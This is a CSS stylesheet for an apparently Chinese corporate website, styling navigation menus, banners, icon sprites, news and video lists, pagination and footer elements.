/*翻页(组件)*/
.view{overflow:hidden;position:relative;height:100%;width:100%;}
.gallery{white-space:nowrap;font-size:0;height:100%;}
.gallery_cell{float:left;overflow:hidden;height:100%;white-space:normal;font-size:12px;}
/*下拉(组件)*/
.sele{position:relative;height:20px;line-height:20px;width:99px;cursor:pointer;}
.sele_{display:none;position:absolute;width:100%;left:-1px;top:20px;background:#fff;border:1px solid #ddd;}
.sele_ a{display:block;}
.sele_ a:hover{background:#f0f0f0;color:#333;}
/* 表格 */
.datalist { border: 1px solid #ccc; border-collapse: collapse; background: #fff;text-align: left;}
.datalist caption { padding-bottom: 5px; font-weight: bold; }
.datalist th { border: 1px solid #ccc; background-color: #eee; color: #000; font-weight: bold; padding:4px 0 4px 15px;}
.datalist td { border: 1px solid #ccc;padding:4px 0 4px 15px; }
.datalist tr.altrow { background:#c7e5ff;}
/*单幅图展*/
.picshow img{display:block;width:100%;}
/*图标*/
.ico{display:inline-block;overflow:hidden;width:20px;height:20px;vertical-align:middle;background:url(../images/ico.png);}
.ico1_2{background-position:-20px 0;}
.ico1_3{background-position:-40px 0;}
.ico1_4{background-position:-60px 0;}
.ico1_5{background-position:-80px 0;}
.ico2_1{background-position:0 -20px;}
.ico2_2{background-position:-20px -20px;}
.ico2_3{background-position:-40px -20px;}
.ico2_4{background-position:-60px -20px;}
.ico2_5{background-position:-80px -20px;}
.ico3_1{background-position:0 -40px;}
.ico3_2{background-position:-20px -40px;}
.ico3_3{background-position:-40px -40px;}
.ico3_4{background-position:-60px -40px;}
.ico3_5{background-position:-80px -40px;}
.ico4_1{background-position:0 -60px;}
.ico4_2{background-position:-20px -60px;}
.ico4_3{background-position:-40px -60px;}
.ico4_4{background-position:-60px -60px;}
.ico4_5{background-position:-80px -60px;}
.ico5_1{background-position:0 -80px;}
.ico5_2{background-position:-20px -80px;}
.ico5_3{background-position:-40px -80px;}
.ico5_4{background-position:-60px -80px;}
.ico5_5{background-position:-80px -80px;}
.ico6_1{background-position:0 -100px;}
.ico6_2{background-position:-20px -100px;}
.ico6_3{background-position:-40px -100px;}
.ico6_4{background-position:-60px -100px;}
.ico6_5{background-position:-80px -100px;}
.ico7_1{background-position:0 -120px;}
.ico7_2{background-position:-20px -120px;}
.ico7_3{background-position:-40px -120px;}
.ico7_4{background-position:-60px -120px;}
.ico7_5{background-position:-80px -120px;}
.ico8_1{background-position:-0 -140px;}
.ico8_2{background-position:-20px -140px;}
.ico8_3{background-position:-40px -140px;}
.ico8_4{background-position:-60px -140px;}
.ico8_5{background-position:-80px -140px;}
/*结构*/
.percent30{width:30%;}
.percent50{width:49%;}
.percent70{width:70%;}
.side{width:185px;}
.main{width:760px;}
.main_cont{width:495px;}
.sub{width:235px;}
/*标题*/
.Tit1,.Tit1 a{height:42px;font:bold 16px/42px 'microsoft yahei';color:#333;}.Tit1 a:hover{color:#333;}
.Tit2,.Tit2 a{height:56px;font:bold 24px/56px 'microsoft yahei';color:#000;}.Tit2 a:hover{color:#000;}
.Tit3,.Tit3 a{height:50px;font:bold 18px/50px 'microsoft yahei';color:#333;}.Tit3 a:hover{color:#333;}
.Tit4,.Tit4 a{height:56px;font:bold 22px/56px 'microsoft yahei';color:#767676;}.Tit3 a:hover{color:#767676;}
.t,.t a{color:#333}.t a:hover{color:#000;}
/*全站*/
.head{height:97px;z-index:9}
.head_top{height:47px;position:relative;z-index:10;}
.head_top .dib{line-height:20px;vertical-align:top;text-align:left;}
.head_top .cir{position:absolute;right:.5em;top:20px;border:4px solid;border-color:#737373 #fff #fff #fff;}
.head_top .sele_on .cir{border-color:#ee181f #fff #fff #fff;}
.comp,.mob{width:auto;border-left:1px solid #fff;border-right:1px solid #fff;}
.comp span{display:inline-block;}
.comp .sele_{width:150px;}
.comWhitePart { width:auto; height:auto; border:#e1e1e1 1px solid; background-color:#fff; clear:both;}
.lang,.head_f{width:auto;border:1px solid #ccc;margin:12px 0 0 10px;}
.lang{text-indent:5px;}
.lang b{display:inline-block;background:#666;color:#fff;text-align:center;text-indent:0;width:26px;}
.langHover b{color:#fff;background:#0084E2;}
.lang span{display:inline-block;width:70px;}
.lang .sele_{border-bottom:3px solid #0084E2;padding-bottom:10px;}
.lang .sele_ a:hover{background:none;color:#ca0401;}
.head_f form{background:url(../images/fangdj.gif) 98% 3px no-repeat #f6f6f6;}
.head_f .btn{width:20px;}
.head_f .focous{background-position:98% -33px;background-color:#fff;}
.head_top .mob,.head_top .comp,.head_top .log{height:44px;line-height:44px;border-top:2px solid #fff;}
.head_top .comp,.head_top .mob{padding:0 2em 0 .5em;}
.head_top .log{padding:0 1em 0 .5em;}
.head_top .comp .sele_{left:-178px;top:44px;line-height:2;width:445px;background:url(../images/glos_b.png) 48% 50px no-repeat #fafafa;padding:20px 0;border-bottom:3px solid #eb0007;box-shadow:0 2px 4px rgba(0,0,0,.2);}
.head_top .comp li,.head_top .comp strong,.head_top .comp .t{padding-left:1em;}
.head_top .comp a{display:inline;}
.head_top .comp li a:hover{background:none;color:#e30f00;}
.head_top .hover,.head_top .comp_hover{border-top-color:#0084E2;}
.head_top .comp_hover,.head_top .mob_hover{background:#fafafa;box-shadow:0 0 4px rgba(0,0,0,.2);border-left-color:#ddd;border-right-color:#ddd;}
.head_top .comp_hover .cir,.head_top .mob_hover .cir{border-color:#0084E2 #fafafa #fafafa #fafafa;}
.head_top .comp .glos{width:175px;padding-left:30px;}
.head_top .comp .glos em{color:#e30f00;margin:0 .5em;}
.head_top .comp .t{font-weight:bold;font-size:14px;line-height:2.5;border-top:1px dotted #ccc;margin-top:.7em;}
.mob .ico,.log .ico{float:left;margin-top:12px;}
.head_top .mob .sele_{top:44px;width:225px;padding:8px 25px 8px;line-height:2;background:#fafafa;border-bottom:3px solid #0084E2;box-shadow:0 2px 4px rgba(0,0,0,.2);line-height:2.5;cursor:default;}
.head_top .mob img{width:80px;margin:0 10px 10px 0;vertical-align:bottom;}
.head_top .mob .sele_ .ico{float:none;margin:0;}
.head_top .mob .sele_ a{display:inline;}
.head_top .mob .sele_ a:hover{background:inherit;color:#e60013;}
.head_top .mob .dotline{border-top:1px dotted #ccc;}
.head_top .mob .dotline img{margin-bottom:0;}
.head_top .mob .sele_ .t{font-size:14px;font-weight:bold;}
.dotline .more{display:inline-block !important;margin:5px 0 0;color:#0084E2;}
.dotline .more:hover{color:#666 !important;}
/*导航阴影*/
.index .shadow{height:8px;width:100%;left:0;bottom:-8px;background:url(../images/1pxshadow.png);overflow:hidden;}
.nav{width:670px;z-index:9;}
.nav .li{float:left;width:16.6%;height:50px;}
.nav .nav_cell{display:block;font:bold 14px/50px 'microsoft yahei';text-align:center;}
.nav_lev2{display:none;position:absolute;right:0;top:50px;width:600px;overflow:hidden;background:#fff;box-shadow:0 2px 8px rgba(0,0,0,.2);*zoom:1;_top:49px;}
.nav_menu{background:#ededed;margin-bottom:-9999px;padding-bottom:9999px;}
.nav_menu li{font-size:14px;height:30px;line-height:30px;border-bottom:1px solid #ccc;overflow:hidden;font-weight:bold;}
.nav_block{height:4px;overflow:hidden;left:0;bottom:0;width:100%;overflow:hidden;z-index:-1;_bottom:1px;}
.nav_line{height:4px;overflow:hidden;left:0;bottom:0;width:100%;background:url(../images/navLine.gif);}
.head_block{height:4px;overflow:hidden;left:0;width:100%;bottom:0;z-index:-1;}
.head_line{height:4px;overflow:hidden;left:50%;width:50%;margin-left:489px;bottom:0;background:#0084E2;}
.nav .hover .nav_lev2{display:block;}
.nav_lev2 .cont{padding:30px 35px 35px;color:#666;}
.nav_lev2 .t{font-size:14px;color:#333;margin-top:.5em;font-weight:bold;}
.nav_lev2 .shadow{bottom:auto;top:0;}
.nav_lev2 .cont ul{width:100%;overflow:hidden;*zoom:1;}
.nav_lev2 .cont li{float:left;width:45%;margin-right:5%;*width:44%;}
.nav_lev2 .cont img{width:100%;}
.nav_lev2_1{width:690px;}
.nav_lev2_1 .cont img{float:left;width:294px;margin-right:15px;}
.nav_lev2_1 .cont .t{height:4em;overflow:hidden;}
.nav_lev2_2{width:690px;}
.nav_lev2_2 .cont a{display:block;position:relative;width:100%;}
.nav_lev2_2 .cont .vid .t{padding-right:1em;background:url(../images/v.gif) right 5px no-repeat;}
.nav_lev2_3{width:720px;}
.nav_lev2_3 .Tit1{line-height:1.5;}
.nav_lev2_4{width:666px;}
.nav_lev2_4 .cont .t{height:2em;overflow:hidden;}
.nav_lev2_5{width:684px;}
.nav_lev2_5 .cont .t{height:auto;overflow:hidden;line-height:1.5;margin-bottom:.5em;}
.nav_lev2_6{width:580px;}
.navtoplev1{right:87px;}
.navtoplev2{}
.navtoplev3{}
.navtoplev4{}
.navtoplev5{}
.navtoplev6{}
.banner{height:294px;_margin-top:-1px;}
/*.banner .ban_c img{position:absolute;width:1920px;left:50%;margin-left:-960px;top:0;}*/
.banner .ban_c img{position:relative;width:980px;height:100%;top:0;}
.banner .ban_nav{display:none;}
.banner .ban_t{bottom:105px;width:248px;padding:20px;left:50%;margin-left:-493px;color:#fff;white-space:normal;text-indent:0;}
.banner .ban_t .t{font-size:30px;font-weight:bold;color:#fff;line-height:1.4;}
.banner .link{display:none;position:absolute;left:50%;margin-left:-493px;bottom:0;width:288px;padding:5px 0;background:#eb0007;color:#fff;text-indent:12px;z-index:9;*text-indent:8px;}
.banner .link em{float:right;padding-right:8px;_margin:3px 0 0;_padding-right:4px;}
.banner .link .cir{border-width:4px;border-color:transparent transparent transparent #fff;border-style:dashed dashed dashed solid;vertical-align:1px;margin-left:4px;}
.banner .Left,.banner .Right{position:absolute;width:38px;height:38px;background:url(../images/cir_white.gif) no-repeat #aaa;right:50%;bottom:15px;}
.banner .Left{margin-right:-450px;background-position:5px 0}
.banner .Right{margin-right:-490px;background-position:-33px 0;background-color:#005294;}
.bann_ext{position:relative;}
.frontCover{position:absolute;top:-97px;padding:0 0 16px;border-bottom:5px solid #0084E2;}
.frontCover li{float:left;width:82px;padding:3px;background:#000;color:#fff;overflow:hidden;margin-right:10px;cursor:pointer;}
.frontCover p{text-align:center;}
.frontCover .img{position:relative;height:50px;overflow:hidden;}
.frontCover img{position:absolute;width:192px;height:50px;left:-50px;}
.frontCover .open{background:#005294;}
.bann_ext_bord{width:980px;padding-top:10px;}
.bann_ext_bord h2{float:left;font-weight:bold;font-size:16px;margin-right:10px;color:#333;}
.index_gg{position:relative;height:24px;line-height:24px;overflow:hidden;}
.index_gg .key{width:20px;height:24px;background:url(../images/ico.png) -40px -38px no-repeat;margin-right:10px;}
.index_gg .btn{display:block;height:10px;overflow:hidden;}
.index_gg ul{float:left;height:100%;position:relative;top:0;width:500px;}
.index_gg li{float:left;width:100%;height:100%;overflow:hidden;}
.index_gg li a{float:left;font-size:14px;margin-right:1.5em;}
.mybdshare #bdshare{float:right;line-height:15px;margin-top:-2px;}
/*白底分享*/
.mybdshare #bdshare .bds_more,.artbdshare #bdshare .bds_more{background:url(../images/share.gif) 5px 3px no-repeat !important;font-family:'microsoft yahei';}
.bann_ext_list{clear:left;border-top:1px solid #ddd;margin-top:5px;padding-top:10px;color:#ddd;}
.bann_ext_list a{color:#333;}
.bann_ext_list .dib{line-height:20px;margin:0 .5em;}
.bann_ext_list a:hover{color:#999;}
.recomX4{margin-right:-20px;}
.recomX4 li{float:left;width:230px;margin-right:20px;}
.recomX4 img{width:100%;height:170px;margin-bottom:15px;}
.recomX4 a{display:block;background:#eff0f1;border:1px solid #fff;border-top:0;padding-bottom:15px;}
.recomX4 .t{float:left;width:160px;margin-right:10px;line-height:20px;height:40px;overflow:hidden;font-size:14px;font-weight:bold;cursor:pointer;}
.recomX4 .more{clear:left;}
.recomX4 .ico2_4{float:left;}
.recomX4 a:hover{background:#fff;border-color:#ddd;}
.recomX4 a:hover .more{color:#d20000;}
.recomX4 a:hover .ico2_4{background-position:-80px -20px;}
.i_recom_zt{height:115px;border-bottom:1px solid #ddd;margin-bottom:10px;overflow:hidden;}
.i_recom_zt img{float:left;width:150px;height:100px;margin-right:10px;}
.i_recom_zt .t{height:36px;overflow:hidden;width:300px;white-space:nowrap;text-overflow:ellipsis; font-size:16px;cursor:pointer;font-weight:bold;}
.i_recom_zt p {overflow:hidden;width:300px;white-space:nowrap;text-overflow:ellipsis;}
.i_v{height:270px;border:1px solid #eee;overflow:hidden;}
.iv_recom{width:257px;height:100%;background:#eff0f2;}
.iv_recom a{display:block;position:relative;}
.iv_recom img{width:100%;height:195px;}
.iv_recom .t{font-size:16px;height:45px;overflow:hidden;margin:10px;line-height:1.5;cursor:pointer;}
.iv_recom s{position:absolute;width:41px;height:41px;background:url(../images/bofang.png);left:104px;top:80px;}
.iv_list{height:240px;margin:8px 0 0 8px;width:200px;overflow:hidden;}
.iv_list .t{height:18px;line-height:18px;overflow:hidden;cursor:pointer;width:120px;white-space:nowrap;text-overflow:ellipsis;text-indent:4px;}
.iv_list li{height:54px;margin-bottom:8px;overflow:hidden;color:#999;}
.iv_list img{float:left;width:70px;height:54px;margin-right:10px;}
.iv_btn{width:210px;height:15px;margin:7px 0 0;font-size:0;}
.iv_btn em{display:inline-block;width:15px;height:15px;overflow:hidden;background:url(../images/ivCir.gif) no-repeat #b7b7b7;cursor:pointer;margin-right:4px;}
#iv_up{background-position:4px -15px;}
#iv_down{background-position:4px 5px;}
.iv_btn em:hover{background-color:#666;}
.iv #bdshare{margin-top:7px;padding-right:20px;}
.i_foot_roll a{width:38px;height:38px;overflow:hidden;text-indent:-99em;background:url(../images/cir_grey.gif);top:80px;}
.i_foot_roll .left{left:-38px;}
.i_foot_roll .right{right:-38px;background-position:-38px 0;}
.i_foot_list{width:990px;}
.i_foot_list li{float:left;width:155px;height:110px;margin-right:10px;}
.i_foot_list a,.i_foot_list img{display:block;width:100%;height:100%;position:relative;}
.i_foot_list p{position:absolute;left:0;bottom:0;width:100%;text-align:center;color:#fff;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#88000000,endcolorstr=#88000000);}
.i_foot_list a:hover p{background:rgba(202,3,20,.67);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#bbca0314,endcolorstr=#bbca0314);}
.foot{background:#888;}
.foot_c{padding:15px 0;}
.foot_menu{width:150px;height:265px;line-height:22px;margin-right:16px;}
.foot_menu a{color:#ddd;}
.foot_menu dt a{display:block;height:21px;line-height:21px;padding:12px 0;font-size:14px;font-weight:bold;color:#fff;}
.foot_menu dt em{display:none;vertical-align:middle;width:21px;height:21px;overflow:hidden;/*background:url(../images/f_menu_ico.png);*/margin-right:6px;}
.foot_menu  .f_ico_2{background-position:0 -21px;}
.foot_menu  .f_ico_3{background-position:0 -42px;}
.foot_menu  .f_ico_4{background-position:0 -63px;}
.foot_menu  .f_ico_5{background-position:0 -84px;}
.foot_menu  .f_ico_6{background-position:0 -105px;}
.foot_menu  .f_ico_7{background-position:0 -126px;}
.foot_menu  a:hover{color:#fff;}
.foot_menu:hover .f_ico_1,.foot_menu_hover .f_ico_1{background-position:-21px 0;}
.foot_menu:hover .f_ico_2,.foot_menu_hover .f_ico_2{background-position:-21px -21px;}
.foot_menu:hover .f_ico_3,.foot_menu_hover .f_ico_3{background-position:-21px -42px;}
.foot_menu:hover .f_ico_4,.foot_menu_hover .f_ico_4{background-position:-21px -63px;}
.foot_menu:hover .f_ico_5,.foot_menu_hover .f_ico_5{background-position:-21px -84px;}
.foot_menu:hover .f_ico_6,.foot_menu_hover .f_ico_6{background-position:-21px -105px;}
.foot_menu:hover .f_ico_7,.foot_menu_hover .f_ico_7{background-position:-21px -126px;}
.foot_last{background:#dedede;padding:10px 0;}
.foot_last_c{background:url(../images/i_52.jpg) 0 center no-repeat;padding-left:100px;}
.foot_last a{margin:0 5px;}
.footshare{float:left;line-height:15px;margin-right:20px;margin-top:-2px;}
.footshare #bdshare .bds_more{background:none !important;}
.foot_icos{padding-top:70px;margin-top:-40px;}
.erweima{width:95px;text-align:center;margin:-90px 45px 0 0;_display:inline;}
.channelLine{height:60px;line-height:25px;border-top:1px solid #ddd;}
.posi em{margin:0 4px;}
.n_cont{background:url(../images/n.jpg) 0 0 repeat-x #fff;padding:35px 0;}
.side_menu{border-bottom:1px solid #ddd;}
.side_menu dt{color:#0099ff;}
.side_menu .thisclass { background:url(../images/libg.gif)  0 -35px no-repeat;padding-left:20px;border-top:1px solid #ddd; color:#0099ff; font-weight:bold;}  
.side_menu a{display:block;height:38px;font:14px/38px 'microsoft yahei';background:url(../images/libg.gif) 0 -35px no-repeat;padding-left:20px;border-top:1px solid #ddd;}
.side_menu a:hover,.side_menu .open a{background-position:0 15px;font-weight:bold;}
.side_menu ul{display:none;border-top:1px solid #ddd;}
.side_menu .open ul{display:block;}
.side_menu .open ul a{background:none;font-weight:normal;border:0;}
.side_menu .open .cur{color:#f01825;}
.intro_v{width:463px;height:275px;}
.intro_other{width:296px;}
.intro_other a{float:left;width:147px;height:137px;background:url(../images/intro.png);overflow:hidden;text-indent:-99px;margin:0 0 1px 1px;}
.intro_other .i2{background-position:-148px 0;}
.intro_other .i3{background-position:0 -138px;}
.intro_other .i4{background-position:-148px -138px;}
.intro_other .i1:hover{background-position:0 -275px;}
.intro_other .i2:hover{background-position:-148px -275px;}
.intro_other .i3:hover{background-position:0 -413px;}
.intro_other .i4:hover{background-position:-148px -413px;}
.shadowline{position:relative;background:url(../images/shadowline.png) center 0 no-repeat;padding-top:20px;}
.foot_list{width:1020px;}
.foot_list li{float:left;width:300px;margin-right:40px;}
.foot_list a{font-weight:bold;font-size:14px;}
.foot_list img{display:block;width:100%;height:135px;margin:5px 0;}
.foot_roll a{top:120px;}
.side_block_1 .ico{margin-right:.5em;}
.side_block_1 img{width:100%;}
.side_block_1 .link{padding:4px;background:#ededed;}
.side_block_1 .link:hover .ico{background-position:-20px -40px;}
.side_block_2{overflow:hidden;border:1px solid #ddd;padding:0 13px 10px;}
.side_block_2 .t{border-top:1px solid #ddd;font-weight:bold;padding:10px 0;margin-top:-1px;}
.side_block_2 .c{padding-bottom:10px;}
.side_block_2 .c2 a{float:left;width:49%;_font-size:10px;}
.side_block_2 .tel{clear:left;display:block;padding:5px 0 10px;color:#e60013;}
.side_block_3{background:#f2f2f2;}
.side_block_3 .t{font-size:16px;padding:8px 0 8px 15px;border-bottom:1px solid #ddd;background:#f7f7f7;}
.side_block_3 .c{padding:8px 0 10px 15px;}
.side_block_3 .link{padding:5px 0;}
.side_block_3 .link:hover .ico{background-position:-20px -40px;}
.sear{padding:0 25px 10px;background:#eee;}
.sear .t{font-size:15px;font-weight:bold;line-height:2.4;}
.serv_select li{float:left;width:36px;border:1px solid #ccc;background:#fff;padding:0 5px;margin-right:5px;cursor:pointer;}
.rect{display:inline-block;width:2px;height:3px;overflow:hidden;border-left:2px solid #fff;border-bottom:2px solid #fff;margin-top:9px;}
.on .rect{border-color:#e60013;}
.sear_f{border:1px solid #ccc;background:url(../images/fangdj.gif) 96% -32px no-repeat #fff;}
.sear_f .btn{width:25px;}
.upload_fwgs{font-size:16px;line-height:22px;background:url(../images/upload.gif) right center no-repeat;padding-right:25px;margin-left:10px;}
.seque{height:14px;line-height:14px;font-size:14px;*line-height:16px;}
.seque span{display:inline-block;border-right:1px solid #ddd;padding:0 .5em;cursor:pointer;}
.seque .on{color:#e60013;}
.fwgs_list{border-bottom:1px solid #ddd;padding-bottom:20px;}
.fwgs_list li{height:155px;margin-top:20px;}
.fwgs_list img{float:left;width:230px;height:155px;margin-right:15px;}
.fwgs_list .info{float:left;height:76px;width:500px;border-bottom:1px solid #ddd;padding-left:15px;}
.fwgs_list .t{font-size:15px;width:380px;height:26px;overflow:hidden;font-weight:bold;}
.fwgs_list .t .ico{display:none;}
.fwgs_list .v .ico{display:inline-block;}
.fwgs_list .hit{width:100px;background:url(../images/hit.gif) center 15px no-repeat #f4f4f4;padding:50px 0 5px;color:#c0c0c0;text-align:center;}
.fwgs_list .p{padding:10px 0 0 15px;color:#aaa;height:62px;overflow:hidden;}
.loadmore{padding:10px;cursor:pointer;}
.zeren{margin-bottom:10px;}
.zeren_head_img{height:290px;margin-right:-15px;}
.zeren_head_img li{float:left;width:240px;height:140px;margin:0 15px 10px 0;}
.zeren_head_img a,.zeren_head_img img{display:block;width:100%;height:100%;}
.zeren_head_img .first{width:500px;height:290px;}
.zeren_head_img .first img{}
.zeren_list{height:100px;overflow:hidden;}
.zeren_list li{height:20px;overflow:hidden;}
.zeren_list a{background:url(../images/redot.gif) 0 center no-repeat;padding-left:20px;}
.zeren_list .first{float:left;width:450px;height:100px;margin-right:70px;}
.zeren_list .t{float:left;width:68%;height:24px;overflow:hidden;font-size:14px;font-weight:bold;}
.zeren_list .first a{background:none;padding:0;}
.zeren_list .date{float:right;color:#ccc;}
.zeren_list .p{clear:both;height:80px;overflow:hidden;cursor:pointer;}
.zeren .more{display:block;clear:both;border-bottom:1px solid #ddd;padding:20px 0;}
.map{height:400px;}
.cont_link{width:260px;height:192px;}
.cont_link .link_cell{float:left;width:128px;height:95px;margin-right:2px;}
.cont_link a{display:block;height:35px;text-align:center;font-size:14px;padding-top:60px;}
.cont_link div.link_cell a{background:url(../images/c_07.png) no-repeat;}
.cont_link div.link_cell2 a{background-position:-130px 0;}
.cont_link div.link_cell3 a{background-position:0 -97px;}
.cont_link div.link_cell1 a:hover{background-position:0 -192px;color:#fff;}
.cont_link div.link_cell2 a:hover{background-position:-130px -192px;color:#fff;}
.cont_link div.link_cell3 a:hover{background-position:0 -289px;color:#fff;}
.cont_link ul{padding-top:20px;}
.cont_link li a{height:20px;font-size:12px;padding:0;}
.cont_link li a:hover{background:#ededed;}
.cont_link li a:hover .rect{border-color:#e60013;}
.cont_link li span{display:inline-block;width:80px;}
.cont_link li .rect{vertical-align:top;}
.cont_nav{height:36px;line-height:36px;font-size:14px;border-bottom:1px solid #ddd;background:#f3f3f3;}
.cont_nav_fix{position:fixed;left:50%;margin-left:-270px;top:0;width:760px;margin-top:0;_position:absolute;_margin-left:-282px;}
.cont_nav li{float:left;cursor:pointer;width:24.5%;text-indent:10px;}
.cont_t{background:#f3f3f3;padding:5px;font-size:14px;}
.cont_t em{font-weight:bold;color:#e60013;font-size:16px;padding-right:.5em;}
.cont_wrap{padding:30px 0;overflow:hidden;*zoom:1;}
.cont_c{border-left:1px dotted #ddd;padding-left:10px;margin-bottom:20px;vertical-align:top;}
.cont_c .t{font-size:14px;}
.qywh{height:100px;}
.load_done .ico{background-position:-20px -40px;}
.qikan_list{margin-right:-50px;overflow:hidden;*zoom:1;}
.qikan_list li{float:left;width:215px;margin-right:50px; margin-bottom:15px;}
.qikan_list img{width:100%;height:245px;}
.qikan_list .t{font-size:14px;color:#565656;font-weight:bold;}
.qikan_list .intro{color:#666;height:85px;overflow:hidden;margin:10px 0;}
.qikan_list .p{clear:both;}
.qikan_list .info{height:20px;line-height:20px;padding:4px;background:#f4f4f4;}
.pinpaiwenhua .loadmore{margin-top:10px;border-bottom:1px solid #ddd;}
.pinpaiwenhua .Tit3,.pinpaiwenhua .Tit1{margin-top:10px;}
.corpor_list{margin-right:-15px;}
.corpor_list li{float:left;width:241px;margin:0 15px 15px 0;}
.corpor_list a{display:block;position:relative;padding:10px 15px;background:#ededed;border:1px solid #fff;height:340px;overflow:hidden;}
.corpor_list .t{font-size:14px;}
.corpor_list img{width:100%;height:135px;margin:10px 0;}
.corpor_list .ico2_4{left:10px;bottom:10px;}
.corpor_list a:hover{background:#fff;border:1px solid #ddd;}
.corpor_list a:hover .ico2_4{background-position:-80px -20px;}
.corpor_list .first{width:496px;background:#ededed;}
.corpor_list .first a,.corpor_list .first a:hover{float:left;border:0;width:209px;background:none;}
.corpor_list .elem{float:left;width:200px;padding:40px 0 0 40px;line-height:24px;}
.corpor_list .first .elem a,.corpor_list .first .elem a:hover{float:none;padding:0;border:0;height:auto;background:url(../images/redot.gif) 0 center no-repeat;text-indent:20px;}
.video_item{float:left;width:349px;padding-top:15px;}
.video_item .t{height:22px;line-height:22px;background:#e6e6e6;}
.video_item .n{background:#9d9d9d;color:#fff;padding:0 .5em;}
.video_item a{display:inline-block;margin:.5em 1em 0 0;}
.v_sear{border-bottom:3px solid #eee;padding-bottom:10px;}
.v_sear input{padding-left:.5em;}
.dp{border:1px solid #ddd;background:url(../images/date.gif) 98% center no-repeat #fff;height:20px;line-height:20px;_height:19px;_line-height:19px;}
.video_list{margin-right:-15px;}
.video_list li{float:left;width:178px;margin:0 15px 15px 0;}
.video_list a{display:block;position:relative;height:240px;overflow:hidden;background:#ededed;}
.video_list .ico2_4{left:10px;bottom:10px;}
.video_list img{width:100%;height:135px;}
.video_list .channel{margin-top:-24px;position:relative;height:24px;line-height:24px;color:#fff;text-indent:10px;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#88000000,endcolorstr=#88000000);}
.video_list p{padding:0 10px;}
.video_list .t{font-size:14px;line-height:1.2;margin:10px 0 5px;height:2.4em;overflow:hidden;}
.video_list a:hover{background:#fff;box-shadow:0 0 6px rgba(0,0,0,.3);}
.video_list a:hover .ico2_4{background-position:-80px -20px;}
.video_list .album{width:372px;}
.video_list .album a{height:137px;}
.video_list .album .cover{float:left;width:178px;margin-right:15px;}
.video_list .album .play{background:#ea181b;color:#fff;padding:0 1em;position:absolute;left:10px;bottom:10px;}
.video_list .album .hidet{left:0;top:-99em;width:100%;height:137px;background:rgba(0,0,0,.5);color:#fff;transition:top .3s ease;filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#88000000,endcolorstr=#88000000);}
.video_list .album .hidet p{font-size:16px;color:#fff;padding:10px;}
.video_list a:hover .hidet{top:0;}
.video_list .album .elem{float:left;padding:10px;width:158px;height:117px;background:#ededed;overflow:hidden;}
.video_list .album .elem a{height:24px;}
.video_list .album .elem a:hover{background:none;box-shadow:none;}
.main_cont .dp{width:22%;}
.news_list{border-top:1px solid #ddd;}
.news_list li{padding:10px 0;border-bottom:1px solid #ddd;}
.news_list img{float:left;width:90px;height:65px;margin-right:15px;}
.news_list .t{font-size:14px;}
.news_list .t em{font-weight:normal;font-size:12px;color:#ccc;margin-left:1em;display:inline-block;vertical-align:middle;}
.news_list .p{height:50px;overflow:hidden;padding:5px 0 0;}
.page{text-align:center;height:32px;}
.page span,.page a{display:inline-block;border:1px solid #ddd;padding:4px 10px;vertical-align:middle;margin-left:-1px;}
.page .goprev{margin-right:1em;}
.page .gonext,.page .count{margin-left:1em;}
.page span,.page a:hover{background:#e5e5e5;color:#000;}
.page span.goprev,.page span.gonext{color:#ddd;background:none;}
.page span.count{border:0;background:0;color:#000;font-family:'simsun';}
.sub_block{background:#ededed;padding:0 10px 10px;margin-bottom:10px;}
.sub_block .t{font-size:18px;line-height:2;border-bottom:1px solid #ddd;margin-bottom:10px;padding:5px 0 0;font-weight:bold;}
.sub_news li{color:#999;line-height:1.5;margin-bottom:5px;}
.sub_news a{display:block;height:18px;overflow:hidden;color:#333;}
.sub_rss{background:#fafafa;padding-top:5px;margin-top:10px;}
.sub_rss .t a{float:right;font-size:12px;margin-top:5px;color:#666;}
.rss_f{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:10px;}
.rss_f .inp{border:1px solid #ddd;background:#fff;height:22px;line-height:22px;margin-right:10px;}
.sub_order{position:relative;}
.actgrey{position:absolute;right:10px;top:0;width:60px;text-align:center;border-top:1px solid #8e8e8e;border-bottom:1px solid #8e8e8e;}
.actgrey a{display:block;font-size:14px;color:#fff;background:#8e8e8e;margin:0 -1px;}
.sub_order:hover .actgrey{border-top-color:#ea181b;border-bottom-color:#ea181b;}
.sub_order:hover .actgrey a{background:#ea181b;}

.sub_rss .t2{width:130px;margin-right:10px;font-size:16px;color:#000;}
.channelN{border-bottom:1px solid #ddd;height:56px;margin-bottom:25px;}
.artT{font:bold 18px/1.4 'microsoft yahei';color:#333;}
.switcher{margin-top:20px;}
.art_info{height:22px;border-bottom:1px dotted #ccc;}
.artbdshare #bdshare{display:inline-block;float:none;vertical-align:middle;width:50px;*display:inline;*zoom:1;}
.b2l{float:right;border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9;}
.b2l a{display:inline-block;margin:0 -1px;background:#d9d9d9;padding:0 .5em;color:#000;vertical-align:top;}
.fav{display:inline-block;background:url(../images/share.gif) 0 -135px no-repeat;padding-left:20px;vertical-align:middle;margin-right:5px;}
.fav:hover{background-position:0 -197px;}
.downv{display:inline-block;background:url(../images/share.gif) 0 -162px no-repeat;padding-left:20px;vertical-align:middle;margin-right:5px;}
.myart{padding:30px 0;width:100%;line-height:2;}
.tag{background:#f7f7f7;padding:3px;}
.tag em,.tag a{margin:0 5px;}
.art_link{border-bottom:1px solid #ddd;border-top:1px solid #ddd;}
.art_link li{line-height:40px;font-weight:bold;padding:0 20px 0 30px;border-top:1px dotted #ddd;margin-top:-1px;}
.art_link span{float:right;font-weight:normal;}
.art_link a{display:inline-block;width:68%;font-weight:normal;margin-left:10px;vertical-align:middle;}
.zt_head_left{width:415px;}
.zt_head_left img{width:415px;height:275px;}
.zt_head_right{width:320px;}
.zt_recom,.zt_recom .t{color:#888;line-height:2;}
.zt_recom .p{border-top:1px dotted #ddd;padding-top:20px;margin-top:20px;height:95px;overflow:hidden;}
.zt_list .t span{font-size:12px;color:#ccc;margin-left:10px;}
.zt_list ul li{height:22px;margin:0;overflow:hidden;}
.zt_list .p{padding:0;color:#666;height:40px;margin:10px 0;}
.zt_list ul b{margin-right:4px;}
.zt_list .t{width:auto;}
.zt_cont{background:url(../images/zt.jpg) center 0 no-repeat;}
.zt_head{padding:50px 20px;}
.zt_head2 .h1{font-size:22px;}
.n_cont .zt_head{padding:0 20px 10px;}
.zt_head .h1{font-weight:bold;font-size:30px;color:#988459;}
